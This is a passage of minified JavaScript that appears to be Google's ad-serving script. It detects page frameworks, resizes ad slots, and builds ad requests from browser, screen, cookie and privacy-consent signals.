efwr:"efwr",google_pgb_reactive:"pra",rc:"rc",google_resizing_allowed:"rs",google_resizing_height:"rh",google_resizing_width:"rw",rpe:"rpe",google_responsive_formats:"resp_fmts",google_safe_for_responsive_override:"sfro",aiof:"aiof",asro:"asro",vmsli:"itsi",dap:"dap",aiapm:"aiapm",aiapmd:"aiapmd",aiapmi:"aiapmi",aiapmid:"aiapmid",aiact:"aiact",aiactd:"aiactd",aicct:"aicct",aicctd:"aicctd",ailct:"ailct",ailctd:"ailctd",aimart:"aimart",aimartd:"aimartd",aieuf:"aieuf",aicrs:"aicrs"};function MX(a){a.g===-1&&(a.g=a.data.reduce((b,c,d)=>b+(c?2**d:0),0));return a.g}var NX=class{constructor(){this.data=[];this.g=-1}set(a,b=!0){0<=a&&a<52&&Number.isInteger(a)&&this.data[a]!==b&&(this.data[a]=b,this.g=-1)}get(a){return!!this.data[a]}};function OX(){const a=new NX;"SVGElement"in t&&"createElementNS"in t.document&&a.set(0);const b=Ul();b["allow-top-navigation-by-user-activation"]&&a.set(1);b["allow-popups-to-escape-sandbox"]&&a.set(2);t.crypto&&t.crypto.subtle&&a.set(3);"TextDecoder"in t&&"TextEncoder"in t&&a.set(4);return MX(a)};function PX(a,b,{Lm:c,Mm:d},e){return e&&!B(b,17)||(c||!b.ca())&&d||!aQ(a.j)?!1:!0}var QX=class{constructor(a,b){this.j=a;this.g=b}};var RX=ki(rQ);function SX(a){return a.querySelector("[ng-version]")!=null||a.querySelector('[class*="_ngcontent-"]')!=null};function TX(a,{nj:b}){return Array.from(a.querySelectorAll("div")).slice(0,b).some(c=>Object.keys(c).some(d=>d.startsWith("__react")))};function UX(a,{oj:b}){return Array.from(a.querySelectorAll("*")).slice(0,b).some(c=>Object.keys(c).some(d=>d.startsWith("__vue")))};function VX({bh:a},b,c){return a(b,c)};function WX(a=document){var b={Vm:0,nj:R(Yy),pl:Q(Vy),oj:R(gz)};const c=[],d=[];for(var e of Array.from(a.querySelectorAll("meta[name=generator][content]"))){if(!e)continue;var f=e.getAttribute("content")??"";const [,l,m]=/^([^0-9]+)(?:\s([0-9]+(?:\.[0-9]+){0,2})[.0-9]*)?[^0-9]*$/.exec(f)??[],n=l,p=m;var g=new qQ;p&&Ef(g,3,p.substring(0,20));var h=void 0;let r;if(n){for(const [u,w]of(new Map([[1,"WordPress"],[2,"Drupal"],[3,"MediaWiki"],[4,"Blogger"],[5,"SEOmatic"],[7,"Flutter"],[8,"Joomla! - Open Source Content Management"], 
[9,"React"],[10,"Angular"],[11,"Vue"]])).entries()){var k=u;if(w===n.trim()){h=k;break}}for(const [u,w]of(new Map([[1,"All in One SEO (AIOSEO)"],[2,"All in One SEO Pro (AIOSEO)"],[3,"AMP for WP"],[4,"Site Kit by Google"],[5,"Elementor"],[6,"Powered by WPBakery Page Builder - drag and drop page builder for WordPress."]])).entries())if(k=u,w===n.trim()){r=k;break}}r?(f=Gf(g,1,1),Gf(f,2,r)):h?Gf(g,1,h):(k=Gf(g,1,0),Ce(k,3),d.push({content:f,name:n,version:p}));c.push(g)}e=[];b.nj>0&&e.push({label:9, 
bh:TX});b.pl&&e.push({label:10,bh:SX});(b.oj??!1)&&e.push({label:11,bh:UX});for(const l of e)VX(l,a,b)&&(e=c,g=e.push,h=new qQ,h=Gf(h,1,l.label),g.call(e,h));return{labels:c,bp:d}};var XX=class extends uu{constructor(){super();this.value=null}get(){return this.value}};const YX=new Map([["navigate",1],["reload",2],["back_forward",3],["prerender",4]]),ZX=new Map([[0,1],[1,2],[2,3]]);function $X(a){try{const b=a.performance?.getEntriesByType("navigation")?.[0];if(b?.type)return YX.get(b.type)??null}catch{}return ZX.get(a.performance?.navigation?.type)??null};var aY=class extends G{};var bY=class extends G{};function Y(a){return`${a}px`}function cY(a,b,c,d,e){a.g.push(new dY(b,c,d,e))}function eY(a){for(let c=a.g.length-1;c>=0;c--){var b=a.g[c];b.j?(b.element.style.removeProperty(b.g),b.element.style.setProperty(b.g,String(b.l),b.B)):b.element.style[b.g]=b.l}a.g.length=0} 
var fY=class{constructor(){this.g=[]}},dY=class{constructor(a,b,c,d){this.element=a;this.g=b;this.g=(this.j=!(d===void 0||!a.style||!a.style.getPropertyPriority))?String(b).replace(/([A-Z])/g,"-$1").toLowerCase():b;this.l=this.j?a.style.getPropertyValue(this.g):a.style[this.g];this.B=this.j?a.style.getPropertyPriority(this.g):void 0;this.j?(a.style.removeProperty(this.g),a.style.setProperty(this.g,String(c),d)):a.style[this.g]=String(c)}};function gY(a,b){Array.isArray(b)||(b=[b]);b=b.map(function(c){return typeof c==="string"?c:c.property+" "+c.duration+"s "+c.timing+" "+c.delay+"s"});vk(a,"transition",b.join(","))}const hY=nj(function(){const a=ck(document,"DIV"),b=xb?"-webkit":wb?"-moz":null;let c="transition:opacity 1s linear;";b&&(c+=b+"-transition:opacity 1s linear;");$i(a,Ri("div",{style:c}));return yk(a.firstChild,"transition")!=""});function iY(a,b,c){a.j[b].indexOf(c)<0&&(a.j[b]+=c)}function jY(a,b){a.g.indexOf(b)>=0||(a.g=b+a.g)}function kY(a,b){a.errors.indexOf(b)<0&&(a.errors=b+a.errors)}function lY(a,b,c,d){return a.errors!=""||b?null:a.g.replace(mY,"")==""?c!=null&&a.j[0]||d!=null&&a.j[1]?!1:!0:!1}function nY(a){var b=lY(a,"",null,0);if(b===null)return"XS";b=b?"C":"N";a=a.g;return a.indexOf("a")>=0?b+"A":a.indexOf("f")>=0?b+"F":b+"S"} 
var oY=class{constructor(a,b){this.j=["",""];this.g=a||"";this.errors=b||""}toString(){return[this.j[0],this.j[1],this.g,this.errors].join("|")}}; 
function pY(a){let b=a.aa;a.M=()=>{};qY(a,a.D,b);let c=a.D.parentElement;if(!c)return a.g;let d=!0,e=null;for(;c;){try{e=/^head|html$/i.test(c.nodeName)?null:Ml(c,b)}catch(g){kY(a.g,"c")}const f=rY(a,b,c,e);c.classList.contains("adsbygoogle")&&e&&(/^\-.*/.test(e["margin-left"])||/^\-.*/.test(e["margin-right"]))&&(a.X=!0);if(d&&!f&&sY(e)){jY(a.g,"l");a.G=c;break}d=d&&f;if(e&&tY(a,e))break;c=c.parentElement;if(!c){if(b===a.pubWin)break;try{if(c=b.frameElement,b=b.parent,!tl(b)){jY(a.g,"c");break}}catch(g){jY(a.g, 
"c");break}}}a.F&&a.A&&uY(a);return a.g} 
function vY(a){function b(m){for(let n=0;n<m.length;n++)vk(k,m[n],"0px")}function c(){wY(d,g,h);!k||l||h||(b(xY),b(yY))}const d=a.D;d.style.overflow=a.af?"visible":"hidden";a.F&&(a.G?(gY(d,zY()),gY(a.G,zY())):gY(d,"opacity 1s cubic-bezier(.4, 0, 1, 1), width .2s cubic-bezier(.4, 0, 1, 1) .3s, height .5s cubic-bezier(.4, 0, 1, 1)"));a.T!==null&&(d.style.opacity=String(a.T));const e=a.width!=null&&a.l!=null&&(a.Xf||a.l>a.width)?a.l:null,f=a.height!=null&&a.j!=null&&(a.Xf||a.j>a.height)?a.j:null;if(a.K){const m= 
a.K.length;for(let n=0;n<m;n++)wY(a.K[n],e,f)}const g=a.l,h=a.j,k=a.G,l=a.X;a.F?t.setTimeout(c,1E3):c()} 
function AY(a){if(a.A&&!a.la||a.l==null&&a.j==null&&a.T==null&&a.A)return a.g;var b=a.A;a.A=!1;pY(a);a.A=b;if(!b||a.check!=null&&!lY(a.g,a.check,a.l,a.j))return a.g;a.g.g.indexOf("n")>=0&&(a.width=null,a.height=null);if(a.width==null&&a.l!==null||a.height==null&&a.j!==null)a.F=!1;(a.l==0||a.j==0)&&a.g.g.indexOf("l")>=0&&(a.l=0,a.j=0);b=a.g;b.j[0]="";b.j[1]="";b.g="";b.errors="";vY(a);return pY(a)} 
function tY(a,b){let c=!1;b.display=="none"&&(jY(a.g,"n"),a.A&&(c=!0));b.visibility!="hidden"&&b.visibility!="collapse"||jY(a.g,"v");b.overflow=="hidden"&&jY(a.g,"o");b.position=="absolute"?(jY(a.g,"a"),c=!0):b.position=="fixed"&&(jY(a.g,"f"),c=!0);return c} 
function qY(a,b,c){let d=0;if(!b||!b.parentElement)return!0;let e=!1,f=0;const g=b.parentElement.childNodes;for(let k=0;k<g.length;k++){var h=g[k];h==b?e=!0:(h=BY(a,h,c),d|=h,e&&(f|=h))}f&1&&(d&2&&iY(a.g,0,"o"),d&4&&iY(a.g,1,"o"));return!(d&1)} 
function rY(a,b,c,d){let e=null;try{e=c.style}catch(w){kY(a.g,"s")}var f=c.getAttribute("width"),g=Pl(f),h=c.getAttribute("height"),k=Pl(h),l=d&&/^block$/.test(d.display)||e&&/^block$/.test(e.display);b=qY(a,c,b);var m=d&&d.width;const n=d&&d.height;var p=e&&e.width,r=e&&e.height,u=Ql(m)==a.width&&Ql(n)==a.height;m=u?m:p;r=u?n:r;p=Ql(m);u=Ql(r);g=a.width!==null&&(p!==null&&a.width>=p||g!==null&&a.width>=g);u=a.height!==null&&(u!==null&&a.height>=u||k!==null&&a.height>=k);k=!b&&sY(d);u=b||u||k||!(f|| 
m||d&&(!CY(String(d.minWidth))||!DY(String(d.maxWidth))));l=b||g||k||l||!(h||r||d&&(!CY(String(d.minHeight))||!DY(String(d.maxHeight))));EY(a,0,u,c,"width",f,a.width,a.l);FY(a,0,"d",u,e,d,"width",m,a.width,a.l);FY(a,0,"m",u,e,d,"minWidth",e&&e.minWidth,a.width,a.l);FY(a,0,"M",u,e,d,"maxWidth",e&&e.maxWidth,a.width,a.l);a.Th?(c=/^html|body$/i.test(c.nodeName),f=Ql(n),h=d?d.overflowY==="auto"||d.overflowY==="scroll":!1,h=a.j!=null&&d&&f&&Math.round(f)!==a.j&&!h&&d.minHeight!=="100%",a.A&&!c&&h&&(e.setProperty("height", 
"auto","important"),d&&!CY(String(d.minHeight))&&e.setProperty("min-height","0px","important"),d&&!DY(String(d.maxHeight))&&a.j&&Math.round(f)<a.j&&e.setProperty("max-height","none","important"))):(EY(a,1,l,c,"height",h,a.height,a.j),FY(a,1,"d",l,e,d,"height",r,a.height,a.j),FY(a,1,"m",l,e,d,"minHeight",e&&e.minHeight,a.height,a.j),FY(a,1,"M",l,e,d,"maxHeight",e&&e.maxHeight,a.height,a.j));return b} 
function uY(a){function b(){if(c>0){var l=Ml(e,d)||{width:0,height:0};const m=Ql(l.width);l=Ql(l.height);m!==null&&f!==null&&h&&h(0,f-m);l!==null&&g!==null&&h&&h(1,g-l);--c}else t.clearInterval(k),h&&(h(0,0),h(1,0))}let c=31.25;const d=a.aa,e=a.D,f=a.l,g=a.j,h=a.M;let k;t.setTimeout(()=>{k=t.setInterval(b,16)},990)} 
function BY(a,b,c){if(b.nodeType==3)return/\S/.test(b.data)?1:0;if(b.nodeType==1){if(/^(head|script|style)$/i.test(b.nodeName))return 0;let d=null;try{d=Ml(b,c)}catch(e){}if(d){if(d.display=="none"||d.position=="fixed")return 0;if(d.position=="absolute"){if(!a.B.boundingClientRect||d.visibility=="hidden"||d.visibility=="collapse")return 0;c=null;try{c=b.getBoundingClientRect()}catch(e){return 0}return(c.right>a.B.boundingClientRect.left?2:0)|(c.bottom>a.B.boundingClientRect.top?4:0)}}return 1}return 0} 
function EY(a,b,c,d,e,f,g,h){if(h!=null){if(typeof f=="string"){if(f=="100%"||!f)return;f=Pl(f);f==null&&(kY(a.g,"n"),iY(a.g,b,"d"))}if(f!=null)if(c){if(a.A)if(a.F){const k=Math.max(f+h-(g||0),0),l=a.M;a.M=(m,n)=>{m==b&&aj(d,e,String(k-n));l&&l(m,n)}}else aj(d,e,String(h))}else iY(a.g,b,"d")}} 
function FY(a,b,c,d,e,f,g,h,k,l){if(l!=null){f=f&&f[g];typeof f!="string"||(c=="m"?CY(f):DY(f))||(f=Ql(f),f==null?jY(a.g,"p"):k!=null&&jY(a.g,f==k?"E":"e"));if(typeof h=="string"){if(c=="m"?CY(h):DY(h))return;h=Ql(h);h==null&&(kY(a.g,"p"),iY(a.g,b,c))}if(h!=null)if(d&&e){if(a.A)if(a.F){const m=Math.max(h+l-(k||0),0),n=a.M;a.M=(p,r)=>{p==b&&(e[g]=Y(m-r));n&&n(p,r)}}else e[g]=Y(l)}else iY(a.g,b,c)}} 
var KY=class{constructor(a,b,c,d,e,f,g){this.pubWin=a;this.D=b;this.K=c;this.G=this.M=null;this.X=!1;this.B=new GY(this.D);this.aa=(a=this.D.ownerDocument)&&(a.defaultView||a.parentWindow);this.B=new GY(this.D);this.A=g;this.la=HY(this.B,d.fg,d.height,d.Me);this.width=this.A?this.B.boundingClientRect?this.B.boundingClientRect.right-this.B.boundingClientRect.left:null:e;this.height=this.A?this.B.boundingClientRect?this.B.boundingClientRect.bottom-this.B.boundingClientRect.top:null:f;this.l=IY(d.width); 
this.j=IY(d.height);this.T=this.A?IY(d.opacity):null;this.check=d.check;this.Me=!!d.Me;this.F=d.fg=="animate"&&!JY(this.B,this.j,this.Me)&&hY();this.af=!!d.af;this.g=new oY;JY(this.B,this.j,this.Me)&&jY(this.g,"r");e=this.B;e.g&&e.j>=e.da&&jY(this.g,"b");this.Xf=!!d.Xf;this.Th=!!d.Th}};function JY(a,b,c){var d;(d=a.g)&&!(d=!a.visible)&&(c?(b=a.j+Math.min(b,IY(a.getHeight())),a=a.g&&b>=a.da):a=a.g&&a.j>=a.da,d=a);return d} 
var GY=class{constructor(a){this.boundingClientRect=null;var b=a&&a.ownerDocument,c=b&&(b.defaultView||b.parentWindow);c=c&&wl(c);this.g=!!c;if(a)try{this.boundingClientRect=a.getBoundingClientRect()}catch(g){}var d=a;let e=0,f=this.boundingClientRect;for(;d;)try{f&&(e+=f.top);const g=d.ownerDocument,h=g&&(g.defaultView||g.parentWindow);(d=h&&h.frameElement)&&(f=d.getBoundingClientRect())}catch(g){break}this.j=e;c=c||t;this.da=(c.document.compatMode=="CSS1Compat"?c.document.documentElement:c.document.body).clientHeight; 
b=b&&MU(b);this.visible=!!a&&!(b==2||b==3)&&!(this.boundingClientRect&&this.boundingClientRect.top>=this.boundingClientRect.bottom&&this.boundingClientRect.left>=this.boundingClientRect.right)}isVisible(){return this.visible}getWidth(){return this.boundingClientRect?this.boundingClientRect.right-this.boundingClientRect.left:null}getHeight(){return this.boundingClientRect?this.boundingClientRect.bottom-this.boundingClientRect.top:null}}; 
function HY(a,b,c,d){switch(b){case "no_rsz":return!1;case "force":case "animate":return!0;default:return JY(a,c,d)}}function sY(a){return!!a&&/^left|right$/.test(a.cssFloat||a.styleFloat)}function LY(a,b,c,d){return AY(new KY(a,b,d,c,null,null,!0))}var MY=new oY("s",""),mY=RegExp("[lonvafrbpEe]","g");function DY(a){return!a||/^(auto|none|100%)$/.test(a)}function CY(a){return!a||/^(0px|auto|none|0%)$/.test(a)} 
function wY(a,b,c){b!==null&&Pl(a.getAttribute("width"))!==null&&a.setAttribute("width",String(b));c!==null&&Pl(a.getAttribute("height"))!==null&&a.setAttribute("height",String(c));b!==null&&(a.style.width=Y(b));c!==null&&(a.style.height=Y(c))}var xY="margin-left margin-right padding-left padding-right border-left-width border-right-width".split(" "),yY="margin-top margin-bottom padding-top padding-bottom border-top-width border-bottom-width".split(" "); 
function zY(){let a="opacity 1s cubic-bezier(.4, 0, 1, 1), width .2s cubic-bezier(.4, 0, 1, 1), height .3s cubic-bezier(.4, 0, 1, 1) .2s",b=xY;for(var c=0;c<b.length;c++)a+=", "+b[c]+" .2s cubic-bezier(.4, 0, 1, 1)";b=yY;for(c=0;c<b.length;c++)a+=", "+b[c]+" .3s cubic-bezier(.4, 0, 1, 1) .2s";return a}function IY(a){return typeof a==="string"?Pl(a):typeof a==="number"&&isFinite(a)?a:null};function NY(a){if(a=a.navigator?.userActivation){var b=0;a?.hasBeenActive&&(b|=1);a?.isActive&&(b|=2);return b}};const OY=/[+, ]/;function PY(a){try{if(a.parentNode)return a.parentNode}catch{return null}if(a.nodeType===9)a:{try{const c=bk(a);if(c){const d=c.frameElement;if(d&&tl(c.parent)){var b=d;break a}}}catch{}b=null}else b=null;return b}function QY(a,b){let c=JX(a.pubWin);a.J.saaei&&(c+=(c===""?"":",")+a.J.saaei);b.eid=c}function RY(a,b){a=(a=wl(a.pubWin))&&a.document?lU(a.document,a):new uj(-12245933,-12245933);b.scr_x=Math.round(a.x);b.scr_y=Math.round(a.y)} 
function SY(a){try{const b=t.top.location.hash;if(b){const c=b.match(a);return c&&c[1]||""}}catch{}return""} 
function TY(a,b,c){var d=a.J,e=a.pubWin,f=a.L,g=xl(window);d.fsapi&&(b.fsapi=!0);b.ref=d.google_referrer_url;b.loc=d.google_page_location;var h;(h=Ks(e))&&h.data&&na(h.data)&&typeof h.data.type==="string"?(h=h.data.type.toLowerCase(),h=h==="doubleclick"||h==="adsense"?null:h):h=null;h&&(b.apn=h.substr(0,10));g=sl(g);b.url||b.loc||!g.url||(b.url=g.url,g.uh||(b.usrc=1));g.url!=(b.loc||b.url)&&(b.top=g.url);a.Lc&&(b.etu=a.Lc);(c=qV(d,f,c))&&(b.fc=c);if(!Vs(d)){c=a.pubWin.document;g="";if(c.documentMode&& 
(h=ok(new Vj(c),"IFRAME"),h.frameBorder="0",h.style.height=0,h.style.width=0,h.style.position="absolute",c.body)){c.body.appendChild(h);try{const za=h.contentWindow.document;za.open();var k=zi("<!DOCTYPE html>");za.write(Ai(k));za.close();g+=za.documentMode}catch(za){}c.body.removeChild(h)}b.docm=g}let l,m,n,p,r,u,w,x,J,S;try{l=e.screenX,m=e.screenY}catch(za){}try{n=e.outerWidth,p=e.outerHeight}catch(za){}try{r=e.innerWidth,u=e.innerHeight}catch(za){}try{w=e.screenLeft,x=e.screenTop}catch(za){}try{r= 
e.innerWidth,u=e.innerHeight}catch(za){}try{J=e.screen.availWidth,S=e.screen.availTop}catch(za){}b.brdim=[w,x,l,m,J,S,n,p,r,u].join();k=0;t.postMessage===void 0&&(k|=1);k>0&&(b.osd=k);b.vis=MU(e.document);a=a.ha;e=yV(d)?MY:AY(new KY(e,a,null,{width:0,height:0},d.google_ad_width,d.google_ad_height,!1));b.rsz=e.toString();b.abl=nY(e);if(!yV(d)&&(e=Ws(d),e!==null)){a=0;a:{try{{var K=d.google_async_iframe_id;const za=window.document;if(K)var L=za.getElementById(K);else{var U=za.getElementsByTagName("script"), 
ta=U[U.length-1];L=ta&&ta.parentNode||null}}if(L){d=[];K=0;for(var Ea=Date.now();++K<=100&&Date.now()-Ea<50&&(L=PY(L));)L.nodeType===1&&d.push(L);var qa=d;b:{for(Ea=0;Ea<qa.length;Ea++){c:{var Ga=qa[Ea];try{if(Ga.parentNode&&Ga.offsetWidth>0&&Ga.offsetHeight>0&&Ga.style&&Ga.style.display!=="none"&&Ga.style.visibility!=="hidden"&&(!Ga.style.opacity||Number(Ga.style.opacity)!==0)){const za=Ga.getBoundingClientRect();var bc=za.right>0&&za.bottom>0;break c}}catch(za){}bc=!1}if(!bc){var nd=!1;break b}}nd= 
!0}if(nd){b:{const za=Date.now();nd=/^html|body$/i;bc=/^fixed/i;for(Ga=0;Ga<qa.length&&Date.now()-za<50;Ga++){const $c=qa[Ga];if(!nd.test($c.tagName)&&bc.test($c.style.position||zk($c,"position"))){var Zc=$c;break b}}Zc=null}break a}}}catch{}Zc=null}Zc&&Zc.offsetWidth*Zc.offsetHeight<=e.width*e.height*4&&(a=1);b.pfx=a}a:{if(Math.random()<.05&&f)try{const za=f.document.getElementsByTagName("head")[0];var re=za?RV(za):0;break a}catch(za){}re=0}f=re;f!==0&&(b.cms=f)} 
function UY(a,b){let c=0;a.location&&a.location.ancestorOrigins?c=a.location.ancestorOrigins.length:ul(()=>{c++;return!1},a);c&&(b.nhd=c)}function VY(a,b){const c=VK(b,8,{});b=VK(b,9,{});const d=a.google_ad_section,e=a.google_ad_format;a=a.google_ad_slot;e?c[d]=c[d]?c[d]+`,${e}`:e:a&&(b[d]=b[d]?b[d]+`,${a}`:a)} 
function WY(a,b,c){const d=a.J;var e=a.J;b.dt=Ys;e.google_async_iframe_id&&e.google_bpp&&(b.bpp=e.google_bpp);a:{try{var f=t.performance;if(f&&f.timing&&f.now){var g=f.timing.navigationStart+Math.round(f.now())-f.timing.domLoading;break a}}catch(m){}g=null}(e=(e=g)?WW(e,t.Date.now()-Ys,1E6):null)&&(b.bdt=e);b.idt=WW(a.A,Ys);e=a.J;b.shv=a.pageState.jTCuI||C(a.Pa,2);a.Tc&&(b.mjsv=a.Tc);e.google_loader_used==="sd"?b.ptt=5:e.google_loader_used==="aa"&&(b.ptt=9);/^\w{1,3}$/.test(e.google_loader_used)&& 
(b.saldr=e.google_loader_used);if(e=Ks(a.pubWin))b.is_amp=1,b.amp_v=Ls(e),(e=Ms(e))&&(b.act=e);e=a.pubWin;e===e.top&&(b.abxe=1);e=new HX(a.pubWin,a.l);(g=CX(e,"__gads",c))?b.cookie=g:c.ca()&&aQ(e.C)&&(b.cookie_enabled="1");(g=CX(e,"__gpi",c))&&!g.includes("&")&&(b.gpic=g);CX(e,"__gpi_opt_out",c)==="1"&&(b.pdopt="1");e=new QX(a.pubWin,a.l);g={Lm:!1,Mm:!a.pb};f=Q(yA);f=PX(e,c,g,f)?e.g?e.g.get("__eoi")??void 0:cQ("__eoi",e.j)??void 0:void 0;f?b.eo_id_str=f:PX(e,c,g)&&(b.eoidce="1");c=QK();g=VK(c,8,{}); 
e=d.google_ad_section;g[e]&&(b.prev_fmts=g[e]);g=VK(c,9,{});g[e]&&(b.prev_slotnames=g[e].toLowerCase());VY(d,c);e=VK(c,15,0);e>0&&(b.nras=String(e));(g=Ks(window))?(g?(e=g.pageViewId,g=g.clientId,typeof g==="string"&&(e+=g.replace(/\D/g,"").substring(0,6))):e=null,e=+e):(e=xl(window),g=e.google_global_correlator,g||(e.google_global_correlator=g=1+Math.floor(Math.random()*8796093022208)),e=g);b.correlator=VK(c,7,e);Q(WA)&&(b.rume=1);if(d.google_ad_channel){e=VK(c,10,{});g="";f=d.google_ad_channel.split(OY); 
for(var h=0;h<f.length;h++){var k=f[h];e[k]?g+=k+"+":e[k]=!0}b.pv_ch=g}if(d.google_ad_host_channel){e=d.google_ad_host_channel;g=VK(c,11,[]);f=e.split("|");c=-1;e=[];for(h=0;h<f.length;h++){k=f[h].split(OY);g[h]||(g[h]={});let m="";for(let n=0;n<k.length;n++){const p=k[n];p!==""&&(g[h][p]?m+="+"+p:g[h][p]=!0)}m=m.slice(1);e[h]=m;m!==""&&(c=h)}g="";if(c>-1){for(f=0;f<c;f++)g+=e[f]+"|";g+=e[c]}b.pv_h_ch=g}b.frm=d.google_iframing;b.ife=d.google_iframing_environment;a:{c=d.google_ad_client;try{const m= 
xl(window);let n=m.google_prev_clients;n||(n=m.google_prev_clients={});if(c in n){var l=1;break a}n[c]=!0;l=2;break a}catch{l=0;break a}l=void 0}b.pv=l;Q(Zy)&&a.pubWin.location.host.endsWith("h5games.usercontent.goog")&&(b.cdm=a.pubWin.location.host);UY(a.pubWin,b);(a=d.google_ad_layout)&&aX[a]>=0&&(b.rplot=aX[a])} 
function XY(a,b){a=a.O;aL()&&(b.npa=1);if(a){Yc(Ae(a,3))!=null&&(b.gdpr=a.g()?"1":"0");var c=vf(a,1);c&&(b.us_privacy=c);(c=vf(a,2))&&(b.gdpr_consent=c);(c=vf(a,4))&&(b.addtl_consent=c);(c=wf(a,7))&&(b.tcfe=c);(c=C(a,11))&&(b.gpp=c);(a=jf(a,10))&&a.length>0&&(b.gpp_sid=a.join(","))}}function YY(a,b){const c=a.J;XY(a,b);ql(LX,(d,e)=>{e!=="google_source_type"&&(b[d]=c[e])});yV(c)&&(a=xV(c),b.fa=a);b.pi||c.google_ad_slot==null||(a=TC(c),Iv(a)&&(a=Wv(a.getValue()),b.pi=a))} 
function ZY(a,b){var c=Os()||jU(a.pubWin.top);c&&(b.biw=c.width,b.bih=c.height);c=a.pubWin;c!==c.top&&(a=jU(a.pubWin))&&(b.isw=a.width,b.ish=a.height)}function $Y(a,b){var c=a.pubWin;c!==null&&c!=c.top?(a=[c.document.URL],c.name&&a.push(c.name),c=jU(c,!1),a.push(c.width.toString()),a.push(c.height.toString()),a=Tv(a.join(""))):a=0;a!==0&&(b.ifk=a)}function aZ(a,b){(a=YK()[a.J.google_ad_client])&&(b.psts=a.join())}function bZ(a,b){(a=a.pageState.AyxaY)&&a>=0&&(b.tmod=a)} 
function cZ(a,b){(a=a.pubWin.google_user_agent_client_hint)&&(b.uach=Cb(a))}function dZ(a,b){if(a.ea.OSwJs!==2){var c=a.ea.QJRox.kxiJd.VbBrq;a=a.ea.QJRox.kxiJd.hZGxt;c>=0&&(b.pubf=c);a>=0&&(b.pvtf=a)}}function eZ(a,b){const c=Number(a.J.google_traffic_source);c&&Object.values(Da).includes(c)&&(b.trt=a.J.google_traffic_source)} 
function fZ(a,b){var c;if(c=!Q(aB))c=a.cookieDeprecationLabel?.label,c=!(Q(EA)&&c&&c.match(cB(CA)));c&&("runAdAuction"in a.pubWin.navigator&&"joinAdInterestGroup"in a.pubWin.navigator&&(b.td=1),c=a.pubWin.navigator,a.pubWin.isSecureContext&&"runAdAuction"in c&&c.runAdAuction instanceof Function&&sX("run-ad-auction",a.pubWin.document)&&(c=new NX,c.set(1,tX(a.pubWin.navigator)),b.tdf=MX(c)))} 
function gZ(a,b){if(navigator.deprecatedRunAdAuctionEnforcesKAnonymity){var c=new bY;var d=new aY;d=Ff(d,4,"deprecated_kanon");c=z(c,2,d)}a.cookieDeprecationLabel!=null&&Xa()&&(c??(c=new bY),d=Ff(c,3,a.cookieDeprecationLabel.label),F(d,4,a.cookieDeprecationLabel.status));c&&(b.psd=Cb(Cg(c)))}function hZ(a,b){Q(TA)||sX("attribution-reporting",a.pubWin.document)&&(b.nt=1)} 
function iZ(a,b){if(typeof a.J.google_privacy_treatments==="string"){var c=new Map([["disablePersonalization",1]]);a=a.J.google_privacy_treatments.split(",");var d=[];for(const [e,f]of c.entries())c=f,a.includes(e)&&d.push(c);d.length&&(b.ppt=d.join("~"))}}function jZ(a,b){if(a.g){a.g.Ul&&(b.xatf=1);try{a.g.eh?.disconnect(),a.g.eh=void 0}catch{}}}function kZ(a,b=document){if(Q(Yx))try{const {labels:c}=WX(b);c.length&&(a.pgls=c.map(d=>{d=RX(d);return Ab(d)}).join("~"))}catch(c){JD.ta(1278,c)}} 
function lZ(a,b){Q(Xx)&&(a=a.Fb?.get(),b.bisch=a?.charging,b.blev=a?.level)} 
function mZ(a,b){const c={};YY(a,c);cZ(a,c);a.ea.mqAVR.crjDQ&&(c.abgtt=a.ea.mqAVR.crjDQ);WY(a,c,b);c.u_tz=-(new Date).getTimezoneOffset();try{var d=nm.history.length}catch(e){d=0}c.u_his=d;c.u_h=nm.screen?.height;c.u_w=nm.screen?.width;c.u_ah=nm.screen?.availHeight;c.u_aw=nm.screen?.availWidth;c.u_cd=nm.screen?.colorDepth;c.u_sd=kU(a.pubWin);c.dmc=a.pubWin.navigator?.deviceMemory;MD(889,()=>{if(a.L===null)c.adx=-12245933,c.ady=-12245933;else{var e=a.ha.parentElement,f=e?.style.display,g=Q(LA)&&e&& 
getComputedStyle(e).display==="none";g&&e.style.setProperty("display","block","important");var h=nU(a.L,a.ha);c.adx&&c.adx!==-12245933&&c.ady&&c.ady!==-12245933||(c.adx=Math.round(h.x),c.ady=Math.round(h.y));mU(a.ha)||(c.adx=-12245933,c.ady=-12245933,a.j|=32768);g&&(e.style.display=f||"")}});ZY(a,c);$Y(a,c);RY(a,c);QY(a,c);c.oid=2;aZ(a,c);Q($x)&&UW(a,c,b);c.pvsid=fm(a.pubWin,JD);bZ(a,c);c.uas=NY(a.pubWin);(d=$X(a.pubWin))&&(c.nvt=d);a.B&&(c.scar=a.B);jZ(a,c);TY(a,c,b);c.fu=a.j;c.bc=OX();a.pageState.xujKL&& 
(KX(c),c.creatives=SY(/\b(?:creatives)=([\d,]+)/),c.adgroups=SY(/\b(?:adgroups)=([\d,]+)/),c.adgroups||c.sso)&&(c.adtest="on",c.disable_budget_throttling=!0,c.use_budget_filtering=!1,c.retrieve_only=!0,c.disable_fcap=!0);tm()&&(c.atl=!0);a.ea.OSwJs===1&&(c.pucrd=a.ea.QJRox.ZGVTR);a.ea.OSwJs===1&&(c.tfs=a.ea.QJRox.XBDmz);(b=TU(a.L||a.pubWin))&&(c.plas=b);a.ea.OSwJs===1&&(c.cust_params=a.ea.QJRox.zUuKK);c.bz=Cl(a.pubWin);dZ(a,c);eZ(a,c);fZ(a,c);gZ(a,c);hZ(a,c);iZ(a,c);String(a.J.google_special_category_data)=== 
"true"&&(c.scd=1);kZ(c,a.pubWin.document);lZ(a,c);a.ea.OSwJs===1&&a.ea.QJRox.neEdu&&(c.video_doc_id=a.ea.QJRox.neEdu);a.ea.OSwJs===1&&a.ea.QJRox.NmWnX&&(c.gr=a.ea.QJRox.NmWnX);a.ea.OSwJs===1&&a.ea.QJRox.bKgZu&&(c.image_size=a.ea.QJRox.bKgZu);a.ea.OSwJs===1&&a.ea.QJRox.cGeGX&&(c.num_ads=a.ea.QJRox.cGeGX);a.ea.OSwJs===1&&a.ea.QJRox.BimgC&&(c.alternate_ad_url=a.ea.QJRox.BimgC);a.ea.OSwJs===1&&a.ea.QJRox.mIlzb&&(c.hl=a.ea.QJRox.mIlzb);return c}const nZ=/YtLoPri/;function oZ(a){const b=QK(),c=a.google_ad_section;yV(a)&&XK(b,15);if(Vs(a)){if(XK(b,5)>100)return!1}else if(XK(b,6)-VK(b,15,0)>100&&c==="")return!1;return!0} 
